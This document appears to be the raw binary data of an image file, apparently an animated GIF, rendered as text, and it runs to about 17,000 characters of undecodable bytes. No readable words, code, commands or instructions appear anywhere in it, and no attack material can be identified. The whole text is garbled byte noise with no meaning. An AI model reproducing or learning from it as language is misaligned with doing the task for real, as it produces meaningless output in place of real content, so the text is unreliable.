$<�&kN��W����A�Ψ�(�X�U/+zhi]�r-755(�mf���`F,�Ypm�h����Kr�s�8�c��3�(��@� �3p=pC�r��Q	i������t>��hbÌ�֌Ve"�m���j�����I�q�P��T4Z�VjQ��	`�f�H0� J �t�jM98��j-c?�a2�B8`�]���I���He8ŕ��pwU��x� 1p �BtT6/��Θjĳ�j):��4���Z�pQ4�K�r�&�"�U�YS�'m��N7�j;�1��0�Jp>�k�hmL��y)�\�z�U�YʰM@F��auZ������ېe���;`�I�	�K�DG�����L��1���@G��	o�Y,�Z������� �9����e�ې�Wh�<�(�4� �3GsD����yp�JdG�`G	d͐��uZ��r�	OQS�2S�*�]i�eݥe�Ԍ]S6Ƀ����`:=�@'�D�<�0>�y�B�@,��4��Z��mKR|��� q�dQ�00��0�_��t�P���tD:=J��$ =� 4P���B)�'�D'�@ِq����h�hvq��%�%40�e���Xhj��7JG�@�`��YI&�1DFT�-�*DF�+`��{*vU׹u��S)X/�� ��H8���y�)`��W�;�	�`��s�� ]��1�F�*�
�f`` ��M�AHx�W�)=Ej�ZG�"y��J�ȓ<���<Ot \j�+1 G��u�ź�4 "�.z��W��pu�5����l_U]��u�x(�BuJ�f�DY��qHaT��U�4�40���\��8h8����b�r�`W�Z~FX��ˮ{�e9�	�@+$�!R�uH��HL��\��j:�P/�����Bȇ�+ט5�}��1s��?�BC���@`Ķeِ������H�If4Nv�Q�Z{��I�Ϡ,���ֵ������:p˶�Ie����1z����@�`�@\ˇ�d��s�7�X{�����B�xBX 4B��K�j\�zH]@g%�!��KIĀ}�p�D�]H8�$y�MH�����nd�w"�w��y������2��$�]P�P�%�eP�]�p:��������W����[6`�]I6�0�&W7�M��!��[���\�{\!R:J�Kd�{\�V�M[�P(^�{�,�Kf7K������R\�*��T�I�%E�$��@!6��ۼ�{�ȵ����E�)�0z��ߠ
�cdd�0�L�@����U�$��a_�é�I�N)�D�`�蔁���w�h.�}��v\bFPG�P"���E_\�D�����J4�PR<;�l��e*���%�J�q�\�ɪ���2��p�F`ڰ	��v]�����@� 	������4���p
�B�p�d���	�L_� 
�|tWttW����ʀ��S�L Ep�`�@��8��Ό@��>� �p � �\��4��	��z`��>����#��@�p0����B0� 
�
ޠ�����	�P	��#=�Q	� 	M�� �0���
���4M�3-�pP�
�0�3� ;�ӏ 
=C� ��Q��>������!�`i0t 3���==�cm�
T�>`�h��r׏P������Ӡ��3��,�J����F����
���_=_��_����f-�cMӌ-�P�p�ٟ=נ��>PT�TP<m�e�׮]�K�}�ڭ��d�ӌMOA ��L���=Q�	�-��}�>]��Tp�Mր=ڣ
��p�ܗ��f�m� � �p0� 
t��>p���T@����-�G�� �@��=ӟ��>P �M����� 	b���t���M��l���f�����0޶m��-���> �0Ԭ��p]�`[� ���f���8�[`<~�=�p��� ��;^��ޔA	����(�R�� ���a ���Z�an	@�Z@�f��E�F���_.�9��o����8��g�l��Z 
Z���P�a��Q d� �*
q��nn��g�����g��`7��H�T �8�p ���`��@j^�^ ����� 	0u؀��r��m�8�R��'�����@v��N��~��<P1����n�d��ap� 쐀��^�ɾ��`�>��~��.� �ﾎ
�na2N� � k �`��ێ�����������a	t@����o�������Zժ����N
�T��g�
�<�p� �0�GN�َ�Q�����~��n�\�B��\��7����T����>��n�����p�  ���7��\��''@Q �>P���@�[@�m�
z��tpm�Z0z��'��^�	��>>�t'0 ��	P �Q�
��
���Q�' '����Q@��
^���?�
z�
�0���p�`Q�z����/� Qp��A ��?�t��p�OQ�0 �$������? ��@� |h�(у�����D�W��p�A�6lx�E�^$��!G�)U��x�D �)�t��@7.k�t��e�t.t)p�I���t��ʀ !� � ,    d \  � �	H��?i�N#��ߴ!l��7��A�@$�2q�ŏ	����H�P&$M`�!O
4�q�F�=�	d_&�K��r��iЎ*�H��P�51����Ձ	�j}����;�^4!�N�T-���u�V�-�aJ0"]�<�
;[���ˀBi{��Q���2�;q�w��4��ea5'F��Sl��+x8��h����,d��gf�l9���mJ&�O����HC9�`�Y�~��M��@L�bl�a@pW2;,��OM��L)��z��fAa�ʔ1V&ٿd�ewN3�f��]�L�W�a�Y��N�� �@���RK2ɔ1�0��G�@�r�x2���G�uL����tc B"e 2�P�я�e7OUC��7 ��4�=�bN�1Xp��CK-9���)�q��Q	#�_�^J)4P\����YGC' B���&3n��F�)D�4`�Ҙ(\BNM㔁-��m��Eo|�H3	Ԉy$(��pW�nC �=�D�� YPJJ
G�A�)EГ�40t6V������e*f���sJ&��?��z+Q+!�+A�Q�PE�-G�wl���!_�#B<]t���tb��cٿ�4����x�y��A�dZqm���\`i�!I$A�"�!�!�h�ž�3��E60���#��$Z����R�8\KU4W������	ڨ��2�SƳ�cY��1�2���@�X 3A��VQ��Љ�Wd�mJ\ "w8Ih��?;�����I�c��b�)�2O���E4�FޣcOc����s�{4�)�t'I��D8�p�E8��\���J$�����7$~]�X7Kjs�NU�K)T�?�� C4�p:p��t�4�!���fI3��oM�·�T�@):u�4<��R�A��4)��	/4��I�_�	,L��1�zI�(2B�{4�V؞r_�4
9Dt�����H��������#���%���W�P����OB��g�9H�Ԟ�D�x�K�3�J*D��^_����.��4��Q��}�Z�+�b�@��F �c�l�3�}eDM
����*_�� ��.C9"L$�F����Pa�@�Ԋ2\ˣ(g3I�}��Bxv0�����?X���	�>"�P�X*r@$���!9��R�Fq�D��сC�̐�^n����'(��0~��`�A"�H�"Qb�bq%Qn�����&7��oZ�
��
B��P��, �.�`A��>	���0��$s���� �)��M� �@��Aw:E�B��(4��@�  �vT � HE* �3`��?����e�Ap��¨"����JS&ы^A`@��� 48Dv �$`�.�O���75�?�0�y�`^�!����p �G+��9�l�\O҅9���A&SЌu$�.��'a���ؕ y�G0�1��"e}J(�2�9(�׼i:��5����G'�S����g12bhu ��?&����!t-6�!��8~᷾M 5B6g �h�A� 	��0t|ڧ�@l0�0[A=v$
 �6Ǜm�_8�:�Aj�w�렆6�K_f� Q�D�(	��} E]c�V  �} 5�j���9j侰^�jC���@D����H ���Kb�Y!��3D��ر9+A�a�D���?�K�C�%ޱ�	@��X�د��K�{ֵ�e�c�`bfw(�,H��Nx�6�h(�j�7P�V6~����c��ՠ�҈�܁ ����2P�I�V X�Bv9P�O��A]�5�zɕ�r��[G�3��n"�s����c���6��\8�#���|����އ��O~��������-�I_D �-�ǐ2���t�AC4��޸/��[_O�\���!
$h�3R��d�b�Sʃ�o=�$���'�#�#�PK��e�nt�9��Dj��H�@���7���hG��A�P�+��/1B���4�c;�1d7k���n-2�_�b ��Ƕ�ͭq ��Xc|�Mb�h�@z½�q�W�譻Vʅg8�_��|�a*��� 4!���;kݚ��m'�q��6�y�F'<���;3��j���pz���:xA�Q7m<��x+1��<p���,�e>�D-���~��0�o��}�g<�	N�{3V��ކ*;�ܜ���C-�j5�w] �/H�z@��&6���3��[���*���7����;�yo������� ����/���ш2���~A�/�ʿ�I�Q��\��h��bϧ��ːv�&�'z"Ps�sJ�Iljf`R) \h�d�uX��5��U^7|do# ��hg 8�-�G"Ƕ�(z�P<8M6wy�	 {p����%Mj g��\υP���U_|*|C!v��
1��0�w��y�&ՠIVt��B���l�w��;�4sVdHp;FT+#Q|ZX8�@3@נ
y�z��@�x�gՀd����^�Vt��i��pȃK3gP(C}|1j>2���p�3P3B��ƃ؀d<�1�e_ސdQ�}GI �u'�E{�@t?�1��`U�#�5�8y1��U���@N��&���j�t��1���ڇw�u�����m�t���8w��1^�U�XC��4��a���U��oxܘps�r6�t7{�Gq��z�_ �ϠΠj��D���@�g2�V��� �.�hgv�p�	��p��D�dIFs��B�^�_	�z������G9�����@tD�|V^�/�5Z���g|�X�plJy����sg_g��8\��z��T�[�z� tI���EG_�x�bYӒ-�9��ג	�3	�����lN7wʈ�րv�zl��p$�#��t�Q9_���x����@|Yi|+�	�ķ^BxA�_h6�EWz�tHGD��p4\��Q�A'��5��x�+$�]C���S�y$��^Jc�<� _�f�����p�Zw�lT�p*�c�Co)�W��t{���xX�5�p�y�ˀ���I �Y0�3�1��` =1͆4��w��A��閙�/�[o0��c��F��m�Pv�{G	����Ch3��<g�c=�f"��g4  l�pC�zwt�ȍw�zm�[_����</0~!�p�	������w{7�0�����]EK��%�_S�p��`@J i�	��AUJ�Szw�%��`�!��ǥ��t%����#Yw��"�hwv�@H&g��r�aH7:o��J�P�;��r�mĔBȆ�y��RQ�W؀��_��50�Qp�:����*wٷ���?4� ��f�Y�� ~ؚ����:	@Ät6�v�9s�g�J<ɓ��I *�4`r����T�4~m��!�[���+�t�ItA��s�4�:�"6]S������%�<�_�0wڗ ��1�0��)�Я�p��-;�-�t����pIL�� |����f�&Phd�e`��g�i=ٱ�izN�.f`Q% D� ҊRY�s�:�3k�3[�;�I�����t�pfyf_�x�&�"Hg@Ɩ5Ẵ��?Htk�׆ 1��%�G�	stI�j�]k�FT�s$O�d������sI�1?ۄr;g_Н4@�g��RYz@*�J�{ M���	~��3�;��\�����3G���zi+�~��Ew7�б;�D�"p�`7һ�FG����P�����1� Q�c��Ns�T����k�L�,��*Qf�1�u������x7�h�h�fh�_ R!�pIP�1΀�k(�	��dJUM@,Q���0O�
����jQ�+�ʒ��Kq��w��ƿ�p7gȃ��� ��㎧�z��.��R�[��+Q]�QM�V�<�*����z*Q���,}�W���v��Q����fp �W�nT�o�F[�Ic�KAl'U�+[E�DL�X+�U?�"�)�'|��Hxf��Q��ˡ�`�����F&*�Kɻ4��+�jE���D,�"��1=�Y��[rY�d�����m�5��̍�  ��#�.b��;���d� O,��10�j5��E\�VKR�f�vq�[W��J����v9��tNWiz@����c�	�lI(5O�4OY�K�PG��R�����"�e�=`p��u�U��cI����L��|���ν�R������LO�,��*W݉fP����e��[p�oXЧ,����̈́���p�I �Q���OJ �z��Z�L���00X�9��*���-}�렔����t�L���w�	Z3�CO����;�p��H=�D,,e�h�c�0�h�� �Pw9�Z�`��ܨ��\t!)�M��e�X[�\�q-Q�K�Dl�Ā����c4��F����:�є�ؗۿ�pY\�gɕ\��M�l����u��O�Ɋ��r��`��F���x�c�C�H��z�w��@:i=����� ��p��Gx��Q�߰	1G8��0_ˌ@ j�4�۬2𽯫X��\���	rS�_`:��|G���	��#�N��	8�	ڀ8@��	���q�ud�2 M��
#�� ��� j�'�	�	�0�8�
?~��H^�C	B0�bQ	&� 7>i�W�Z��O!�����v"�RnY.i@� �
W��c~P.l.�w�T��!� 
s�n r� k;�@�or>莾A��~��~��Q���>���.�^�n��骾� !� � ,    d [  � �	H��?h�&����!����	�#ɡǏ �M[(p�i M���Ǎ\�t��`�h�PdK ��@]n���@�	��IbA�F	�|��hԢ	��	���!*^���2�W�B��pZÙCx�L�/lقg���[��y�T`,6�&b�J��ݺ	��K��R�]Y�"6g��,��8��@�Q��$X3!S���
�M�2���I��1a&�26u�k2�	��е�i�3��]��,�v�3f*�@�!��WI(�G(��$��a�̯��bd6���[����d�q@!g`A|���z'9gP|�ydB(]��X�?����o��'Qp�Q�4	�'��T!��c���2�TF��(�qș(�Y}��>�_|�H8_t�I#"4�[���K�$�� �|)P&����5At�7����
)'�-Ć0ta�|�5��CF-���1[�Ćd��&�E�!�Y�N�X���HwH'L��N80���:I`�A�ư�L%��pJ�f�ŗ��I��r,B�٢d��q�ڈ�o%3̫.���?=�I��Y�['E��?�FhP4��cJIp�?d$��?j����� ma��9k��me�2p�$I7�S�ra�?_���?�<�ͼ��3�w&�D�Q*^���M�F�Dt�
�O��a
"�r�I�#P8�r A���c�r��3T;P�X�6'�5��SO���4) �bs3�p�O't�l2�����y��籨iR�R4��5�ݦ��B'���b���p�"_�s��zw��Ic�@3���$ӯC	�ٴAPy��C^��?� �L8�pͅ�\��Io�s��C�@�BiA�H~9e(��Nŕw�$��_��."e �L�C�`t>��<����2�>��! ���:��{#q�T#�@�\$�|�t�*�e�O�)��l�w�0��!ӂT�w��1�)!LMr�d!�X`� ��1��>i�c)�1�@f%2�xLLzis|���Р C�g�d �c  R�P�����7>�|����
$	*�E�(���!r�N|� ��!2� 6v�	��J�6�X� V��?�8���]� �( ��#] ����|�4���?c�sHH`�p��x�F"�.`�)QYVĔ�ß@R`?D�#��$��! b@�/���@�7O�㘴����S�r΄fA\)j
D ���R�jTm9�e�t3�
�B���@~�#����@�)�8�o�G�T�A0�I�8����d�b�85N�́��A� �1�e��(�	8ģ9����p`~������	�XhD��(	� �Z�T>t��?��`h� �J�h�7�c_ ���pP���@�����h�@�A�������LBQ��%�T@���*:$���F1�
�j�� �"�2f����be�e���I�8Y�е9.9�@�&
��Q���ծb��ժ2Te�]&N ��B;����Q�(�h� �a�d��0C��P�_Z��V���6���pNo�I�1P�ص:V ƈ�QJ5��zWK�K���v�@��ot�@Ҳ�"`�3�'_��*�Z�|��` )=�^�� rd�@/~�^5�3 E t��ц7RGh����3�Ќ���9b�9�ā� ���ubd��*H1��͚�����@��D<�Zݯ�0��gh��ȍuJ�������)1�*Z��L� ��U�c��`34�:g����}�G@K�$��23�������0�y� [�2QE�f�٫&����6�<�Nw �(�?�� �A�����]S����LbB��L� l��?��j�c�а�E;�s����TA0��$�Y�]�1v:��tI�,����Y ��uA�<24��	�C�q��N��hN���	AdKҙf�o���	2p�Bq�@@=��#�uF3��甾�f����im����� �@m�`���>�l���H3�5������oA�<�p��i���p`U!@Wq��#8� =H��=�r��#�&w<��Uf �������qm�6��P�2�>$8�"�yQ�q����ʹ�����^�똆�7��'<PZ}x|�᭦]���)D������-��������F�Q���+���5��q��^��x�3��oW�"�WA~�\��2G��I���\ ^�K��g��gw���l����Uv����w�c#^ǜI�11�u��c��@g{��ً���?����A�)��U꟧n�g�_�g{�RS�Py �o��y��� �z�_H'�%q��� ]�R� ��s�5b���m�g��P��
��w	 ��n*�\�%R���� ��o$��F�bIP۰�uk�X�r��DpV��~�C���bӕ|�fd5�I�g�7#��wU�iI��g{����mL�mA6��& �O���~w���a�0{y�ER	oW����`�-UI ����rE�a�{��/��VN�kM���g�¶�=h}QR%b�R	�n���b��H�0���0d�Vyp���@2��<`@`�OQ_+xeAx%����m�R�H�p�ϐ�7]8��35װ�4�P�dr���k�&30Ijo�A]P*]0��*�'}7{Y}%��lh?xՆl����H'���1�n�
6�y��@���`9���0U	�f �4H������k��p��p��O��Av2�R]�F��1i(1�'؂{�{"�@�W_0#  ��`�Pj���C�?�f���ͶkAe�f�v��t�ՠ���`E�%Z5�U��x� �G1� P��$o`�N0���i�ɖxU\�̠�@ g��r���E�+�|ҷk`pC�Ę, )�A��O����_��^�Y�a������{��΃ JpC�Yb��Go�Io+5?��m9K�����W�y4�'|l����P����<4`��]�YP��`��ɝ)��m����)�zԇ|ǥgG�i�=@��{���uv�'}N�<f`51  0��J���)�,ڢ-:RmH������.f� ���-�uސ{	��tY�74f�{�I�w\�Y@1 @���H)�	5�M����Ģly��T���A5�k��k\�~��J����"4P*�US��Wi�ۀs	�1�A��7`�	��	,П֙��p�����9�,@��/�ROE�;�}#��`�ozvʐ�_+Ȃ�W{���'�N��J�P�0� �D��0P�`pY����j�ըH�:�e�W@IR"�W��i�&]JX�v\�PH����{�ih�f�	��l;�,��p 0pI{T�`��f�H�H��:�f ʚ5+���hʶb5�ia{�v��Ae�bIД&��fo��O�j�
�Qj5]����5{�����A!;C�R��TI��?��z1x�x;�3��i�:[xa�d�M�j��jHV�'�zCk����L��7�\��p��zrH�O���狡��=�	���(�a�?��*B��  "Z��Q]�JvH��f�T@)��fr�bA���iz�p]p 	ೊۢ�z��?���z8M��sk!���JפT��)ul�:�ಱ�5��Uft������Y������*�[9�J�?00G˘]�{M�?�p:A9����p����Q({op �{����c:�,�Ac4�������a��6s{��+4 h$(���R�ڼ-bb'���*���C�*�+����D�V3� Юƕ��X]�TE}�����(��i�G��ae"�H���K�L��k���	<Sz��`���h�Uaj�:�؃"��aw|��н݋�+̴qC��0 �UL�pCcc@�CK>̼���8"h�gl���s��ؔ� ���@���`�	�P�w�S�����P*X��%H�X�t]S,jt���`3Aɖ\�I�
�����8�z����Q r��`;�`zЗ����@��
��
�@�|, �i!� �:�@B`ǜ8P�l��	��2i��i�TB� �	�p������<�\O� 0�.����2� ��t Eq�W�͠����A�WT����������m	]�M}ѱ !� � ,    d Y  � �	H��A�������&F4��ă�Q����ǎ�N�7r���	>�(�"�&*��#A?���O4��B&<�f���+���)��?B�J%dσ�J�\ip�06kv��Գ@��:�+�!Fc�5�S��ֶ`����n-�Ri܃�*&hoǟhG��rȐ��Rd��[&����1��	�v�d�9c��0Ec͋2��(z�^���"fӥ��2��y(C�%b�M4�ywj����@�*PZС��L8�I���%þW�2껴$�y���ٷ���Ӫִ}	��4Ѱ��@��`� �u3l2F����R�}t~U�Eo��4�_�0�1�4�A'���L<�Th!Mn���G�|"Q�P����@�����!4�?c��0�((�n��X��؉��Hz�w�?l���?�P�E#�8Ɂz�c���]w���]9~�O�Rq'i��h��-��t�I8"p���ģ1(�L��DA&x�%F�̀��g�o�
�O,r��?= I��_('��!�VDw�0�?���5���U��&MB�H#-�С�`_PNd��6�(�e�)���(:��p�?�d��S�HPPk�E�x)��3_Ě���!·0�[�e<��M��J�8%�]G���*I���\��O8�$!������@ɘ�f���ehA�~DmA��G�y�kJ
Lr�HI<�/�%��NtJ|J��<���,в��]�[�j+M�2� \N8�4ĩ�W���@���0��-��}9���Om�G�_p�34`��"	�N3g~�H��tQ�Q��ԸU�ttM��2� �w��^aW\����l��q�p��i�M3�0��S:�.#��N�f/ǯ{�e���'I��L3\$�B'0���@�XָG!�|��!��N��Z��t�?)��O	x���f��$��<�T#�J��B���*�zVP�Ŀ� ``��P��$���Â��g0!�@�Ճ	
�>6<��<��PO-P��D�!�; ��4u�1H#}���0����J ����n�<���#!��@���*��3c��F� �f����u��,�Q�@�9��s�h�<���:�� 7~d1�G�  J
@ Ǹ�G�pD��	 �
��\��@N �ؾ<�b��NUI�t����&��	~�	sC�t�2㘨,�8F�+��i���d��̦"k�Pؒ ]8��R� ��`B9�q�8�E6

���@���"���AĹ��3b��'9��g�(�1�d$��1F*� O��y�?�@�d����M-:�0�a��G?���3����3Ј/�"���Đ��T��)C���EU���	 D�nQc0�3"oP� A�@��U��CJ,H%�qQ,$MKN@�:�8�*��k^�lu�`Q6���@"��B ,d��H��94��� H2����� DbT���-g ��@����"��PF5�o� �'LN���V�^���� S�WƁu�H
���H����-:��tpՠ�2kl�a�߲���z�p��,Q�aH�
7���p�2 9] �:���)��64�3HFX�2C�(�@��
�1�!Cy�"�eȢS�J�2n=��i�)�j�b+�~k NX��Sm�98Q���X !8 \��c���%�Ɔ���ANoՋ�5H3>�v`�߽�?l��p�l�,�q��<�W� n�=="#����*���e���� !2�j����6b��zc �p���7�y��P_�f9yX�Ih�5>�ρ����g�C [l�+��m}a�963�*�dP֌���<1w�9B�?dّz��.�0�J����V��0褿w�pt{	 ����p���B��Ѩ2�V�0�<�͓�`�f˸�G ��<$ ��`ƫ��ڭ>�	9S�hN0�e��B^�(S������,���5�1~�� ���-A�z���Id���������8��R���҃��j���>��CRCiWF�j���m4c�oP�����Z�@5�����G`l��q������܃/�8���\�g���~C��f�u��@m�����_x;A�N�e,��@�y�"����?�1z3C~HKQ�U���PC5�<�S`��	G��a�!�:����R�p���q�� ��o�<����[l���y���'�����ݱ�C�I�6��|�+_'�؆7�1�����6&��^�z\c��4X�nU�w-F��c)B	p0�`2	v�Wk�]ޠh���G�{m�J'�@D�cJcP[u`�7��\�I @��	6�<�;�U�Q�3��qy7�l!y� S1[צͰ�pi�3i*�y7�6�0��s�J�h�veo�>X�yF���
 �\`��h�U��K���Fll8E8� ����v_(]�l��~�%�BMv~�����x���'Js�2xK8�yHU�vhd���.3�q��vahj�g)�yN�R��t(�w��|��ڂR��S5\0�q����5�h�6�o��PM�x'��3��y-J���1�h�w� �Su�;��尉� }� 8�@�p�����@�0_`�p�fh۠hT��q���p��W�#g2-%Pè48�h�
�SIG���gyW���v:�3��`�oD_4�$`W��x�&cP��j��p��?q�o����I�cG `U��J�t��6��p:ߐ33 K��o �QL�(_�4~������a)��q��9���ZV�w��tIxY��~�b,� p P>�ru ���s�"S_@2W���9DM��"���c]E0�H��$]0_0 9�3Y7U��;���l�U���EbE�r"X0{���U��-�_�4�A��puTG)`;�O_����rۥ���RyV8�X�������f�N��J��@, YP�y��@
���i	�hc	k���Az��5�-B�^�I��z�xz��=�37v _1�J0B��3����yk�4YPP�I�(�h*��!���<�"b���Wp��r�G��Ԟ �D) scFf:1sa�`U�	��X[+�"{[ �ނ jsI*g`���wud�u_1�`�	D#��٦:QD��$�U�ur4S�㆑x���`` ��k�7�]��JP� f�j���	4����A��;�j�)��H�w��yP�'(z����h0�'�I�7�Y[���IS�Y�Mp P]w���	&)G�����ay�'7�s؟��{X�ȇ��] ��W[�h�4�w�b�)��E�J�Ğ��I�
�,��u�r�:֊�h�DIX���j�U��H7���|_:��ؘC� 1�60I1p$��F�U��b4�o��6���4�6tJ�8� ���z�)��DI��5�;��)�o @��[���EX���H[��T�>:�e��8�z*[u�6��) sxuNЋ2Xn�Գf�����'9�j��ju1 m���hOH�Ç5��� �@/ �/0�b�A�:f+ q�$�5n��)�Y����22u{�i�/�IS����~� �`ۜC�� ���z�+�s�H����q% ��;Qe��Jc2�(�ʉ�[i"`X�����A*�"��*_��
�Fc@���	��T��_Q�R��f92O���nhP ��P𺰻��K��p�����{I뉥D�" �0� �T��s��Wh!|���}۷I�|I���G���J��,p�f�KM0�Ew6!�9� m��6��R��#�p3�[�{H�A����v���Z��J��� M������q�Z���S���?��p���x�z��@k��v�ٸt��M��<�"w�0�:�
��Q� U,ȼ Ȱ5@M�������pi�
� B ����Ȝ��@^@�,z ��	��ɏ\	q�T���ʪ��\�h!�r0���A�ʶ�\�r0 T��� A�̎������\����	p�����x !� � ,    d b  � �	H� ��
���B &2C�E��E���i#^)�CB�H�4(M�?�]�,��Ä"�Th"I =2��ؑd��k
Tr�E�B�:��p�͂W	�bk`O�9�JR�4i��)�ҷd-��kѥڑY���;�i؁s�
����)]��	1�0�_�4i"�`��2R]�T2�1e��N�!�S;����r���:�-�e£
�F4!�̿1Đ�� ,�?c�B��P� ز	��f[aޛ{��"����dD4�
�۔��;�#byh�P��Ƽҭ�e� �6~߀&��B&�V�)��FW|�T]4!�PW^�A�?�|����N<����4�s]�l�I7�Mg�dSBl`'1o��H<dxO<"�Q����)������ ���T�C��[�@�:"h�	��3��G�	I�^&לR��S�������B^rH'���_�cH���@e��Ҋ�)�-㔞/��4���卝�5I bH8���?)Câ�$�3W	��z�"%��P�R�6V�Q�Q���b�FDo��@'�&�M��x�!��H��E��C��
d���ve�綴gRC��F�p�����@bb�����P�k\�]�RKEՔev3.�B
�CC'���O��F\C�+��;0l��s.�-{�)�ν�	��б^e��R
���aZ�ɛTrʱ0��?)p�	"���3���E��j2!�ʰ�6M3�<�҃�	M�Aaa���֐���;�x��M8�6��],�@���tU��B�>����Du5�<���1�P��nm�3�lm*(j��#��M!���=Lj)A��JVu��m��0Y@��ȧ�&���(�܏����>�?W�B��m�f:RViX�?Yd��@Y���?��r�F�f��@�T�]��U��S� 0���;H�bu�1����1��K ����7�x��;�G��|p �S@�
�y�}f �&R� 0�(M�0F�0�
���A���<�W�� r��9�	�C ��J�����G#c��!e@��Aq	%�+�a��!�B3�@�1V9�!�X�d,� �_��y@[C�DB�Éq	E6����	x�31�� �H� C�Áر�(,ƐJ��AL�K��_��a���K�?��mh������tA�!E(�F ·��,}��2�AwYaBv�K_��	��;��H��#	�*H09P��E�C ���pS N���Hd c!�7r9t&��ƻ8�j4�X#մR�*f�� rR�`������ (���$�!�EIT"%̠��7i�q��D��� 	+%�@���j�(@PS�PFւ X�hA�9��'s�B�ް�����Q�U��j�^[�1�&�
0h
�)N�$�Q'Yٹ��U�;D3>�lD����?*�҂45���G����#�Q���"�<�J0@C�H�1� �i�� h0�{m���U�?�!��u�����!f�� �
K�<6V�+Bdk"X� ��G#��oL���מ1-5J��^��3ģ�q�?�ʑjÔeH]��P{�H2~7�$�&
�aы��� �8�����R@P�`�~��$���@�/����`1J3`΁۬gA�����!� F0(́y�B���?,�d��B\��Q3���
7!�}F<���OP�I(�icG�#xEȏ�U\�� M��8T�
K14M�64ˌm\��E5��� ��(Q�����[sAzP�$f���tB�,�_C���=ڤD�eH=�����[&���xrA �豂o|��9z ��H�3���]����?ڼ� ��Mi|�XD�Q&��D��Ϡ�J#GA�8v�6A$��q(�W�@vC����a�#6uB���s(S�x��:�G$P S�3��l(��8�#	9���ǱI������(3��lD�~�Vf��1��;Ys�S	r�T@�J�A�\����Ǧ��z���ߞ��(j`�5��b�*��yj�	�Nu_$�Cy�Ȑ�u�Z�'/H5�j�My��'����2� �9:�I�MD�e�s�GN��N��ʨ�6����7��GGȴ�AwWC� @>R�`�h:���@3 }5��zڢ�s���j4���Z��]gl#��TS�1�4{]!�	��-��8����όg|2fH �K=�)���-�C��8!���2.�w���#����^v:H��A?~��O�9��ۂP޽�l�G��$	�dt&�P(�%J�wt�5`�~�7����N\0O���j�n�'_�ZD(H�6O�(1g|$�	�/O���&���@{5�5������c:0�qiK�˰��f����S�5��}Ty��[�G��\��?H{BH�ՂSe0�0�DX���q�GhS(�Gg�v�FxAY�zN�w�t�	`}��c/CX/΀=��D@3Paa����x{�Q��TVY�x�H�XN�p��b�����Z= %i�H�@��$#���cd�N�H����0bۀ|�h�~צL��7�TkZc}�p{����B�"נq�i@t!�RB�@h�L��"Ռጃ�x�xm���t���"�yOUp�_��p4�(�"�E�����X�!�@ڰ� E�7{�x\��r�/�	�&��U3Wx{&oQ��8���p¨�dpo��#�[]�	�I�g�v|X�_��&y�� ���v��u�E �0��
v�9ɓ��a��d��F���F� �5������e�5S�I�!�|���YW ��d>�@��� 2"�δg���c� �Ue014�e�R�wy<�y�����p�7�vŕRR&%u6m��L1���G`@�%G1@/�0	dL�(�F7;`h�$�[��uy�+E +UY]Y�H]�*�Rt���kΐY����3,�>`��i���ʹr;``P<o��԰��&�E�~.5(S�"0&0����5-�XmPc4����,`@`p	�<S�����<d_ ��'L��7- :ZÅxx%W_�r�]c�GbX�.�4`�EP����)jh��C�@
�j�ׁ���ǅ��jUcE�]��UxJ���ЌϠ�o�
E]/�����	�YLs�����>��<c(nW��H{�H�rtڍ��`���*�Y��5Qv1MPp�`�	��	���;�	;��"���XJ�IP��X}0��A8�Z��Ȣ)�U'&t�t�Ƒ�dh;Л1�[ZD#1.C9��D4��&����Ĉ)��%���!��Y��g�ԌΠWc}x�>Mp �����f D�*� +�, �C@Ax6��F��{hX�ʕ��Z�X�����7#�͘��6e�}���e���XEU1����h����Li����Wz��[�p{,ʢW��t/pЧ�1�Ep�rD��X-k�������������ha{k��DmE���v�N�<�ٜf�J� �% �*Gc0&�Ys4���]`3��^���"�d������0k��lKp���<�3��y � Ex{��I��
�! R�~��6[��~A�7�o�_I�Pd�t��.�t��k�w�,0���0� �	Q���Y��5����ԃq��B�1�7Ak|C�Ƚ�H6ih/�����>fо���rK��� sy�!�I�q�_���/���g�T͸5`�噔ڠ6I��k���[��;� �ꩼ!���>ĄG�r)_0)0�O�˻\P:�O����4� �3n�`�� ��)<� ��0�m0bP�1 M��4�����A�	+�·6��0�f|�f|	QƗ0�r/ 0� ��	���@ļ���.�Y�%@�Z��m� 2�p���t�� ɗ�B (GpܐP�@�,�Hp� ���#  �p	F��` P	�P	��pQ�,� �p�� �E� G���H@� D H`�Fp���h��GP�L�LW �E@��
!��<	@�,��� W��,i��lm ��� ��
������Qp̞��@�m��L�������	 � ��$-�E��T�c��\ -�P��|�-�����\P,� ���������� �� L��~|W@� �R]���EP� �	����� W-�h��A�S-�� ����L6��n-��4O0ՓP�ll��Li�
I��P�p{�Rp�%��`�Ğ ��R %P�`���% ��^����W}������m����گ} `�U@گM��[�9�0�P���Wp	m���r�	���]EP�����] ���@A�%������6��U ���r`���}߭�W`r����>���P` ���	�ݑ0���J��R�.� ���q`�� T0�R�����P6���R��-��������R�������6��,nD���.� �
���I��6 �A��'��+��,nZߞ0� ��Q	^�Cn �=���`F0�~�6``��-�~�� m� A�r~�����q0���rs��@�~��� o^mPF��9�?`F ` ���m@�6p�P�q�q R@�0�r� �n���	90�K�	�`�F �.90�>����A���q��9����>��r������.��20�	�n����mM���������FP^���������.�?K � m`�Ӯ���? �!��K��?����r`	����1��9�R�9>o�K��O��=#�>9��m�����?����<��>?��'@�2PK��H����+?<�� �A
? K9�?�YO�KP��P�Kp�Y��9�9��0V�M����d���0���J��i�m�p/� ���@�m��?�>���.m��p�v����U/|�<�ٌ�>��3?_����0���<�p���q/�xO���ϮoK���oa�����&�p�<��������?��>�Ť�����m ���T��2�S��B�F
8�֏��
Y�!a!��S�G�&2�dY�	ő1e��e�6���s� <w�$��M�5�5zs�L�2�`Z'̙Yi��
�臫��$�A� �x{5�'�4�D�j �Y�T{�nݳc� !� � ,    d [  � �	H��?iӤ���/a�hӢ�6��?��dh�@�;�HҠ��Y8ɲ�I�
Tq E�����u1�?��YУ0�.QRȔ�eӅ4e:����Ɵy�L
)V��(�|��Ah
�ISx0"ŷq~ՉshK�&��r�,��M�(Dض�ډr}͙8�ݓ��.�+�S�0�J��p�@�=�Ų�Mc��"�u _�����S m�n]J�8����{]C����l�fmC̶&A��5�Ĩ��aČiW0�Q��	�a$,S�ĝ�5�0![��r�ۭ�u�Ɣ1����dƘ2x��E�O@ ql'��Ys!DQA�i�_ɌAL-�1F2���N&H�P�,�`A˽wЋ'Is�b!@24|�	d��A����)AfЀ&�bS*�f�4�1�s�$�@
dh_Ѐ���L�c|גH����AɐY��6ab~vehs�F'���	�$!B���ALW3���@��Ѓ ��?��)��jc\��61`䁈6� 6dh�H2 �(6���?�̃ĝ��A��@���\MkC]@�6�CC���M�
